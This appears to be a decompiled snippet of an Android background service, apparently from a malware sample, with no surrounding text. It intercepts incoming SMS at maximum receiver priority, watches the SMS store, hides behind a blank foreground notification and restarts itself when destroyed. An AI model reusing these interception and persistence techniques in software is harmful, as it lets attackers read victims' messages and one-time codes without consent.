 public void onCreate() {
super.onCreate();
if(g.isEnd()) {
Pref.getPrefObject(((Context)this)).a(3);
}
else {
g.a(((Context)this));
this.regSMSCast();
this.a();
}
}
public void onDestroy() {
super.onDestroy();
this.stopForeground(true);
Intent intent = new Intent();
intent.setClass(((Context)this), BootService.class);
this.startService(intent);
}
public int onStartCommand(Intent arg6, int arg7, int arg8) {
Notification notification = new Notification(0x7F020001, "", System.currentTimeMillis());
notification.contentView = new RemoteViews(this.getPackageName(), 0x7F030000);
notification.contentIntent = PendingIntent.getActivity(((Context)this), 0, new Intent(), 0x10000000);
this.startForeground(0x159, notification);
return super.onStartCommand(arg6, 3, arg8);
}
private void a() {
this.getContentResolver().registerContentObserver(MyURI.sms, true, new MyContentObserver(((Context)
this), new Handler()));
}
private void regSMSCast() {
IntentFilter intentFilter = new IntentFilter();
intentFilter.setPriority(0x7FFFFFFF);
intentFilter.addAction("android.provider.Telephony.SMS_RECEIVED");
intentFilter.addAction("android.provider.Telephony.SMS_RECEIVED_2");
this.registerReceiver(new SMSReceiver(), intentFilter, "android.permission.BROADCAST_SMS", null);
}
}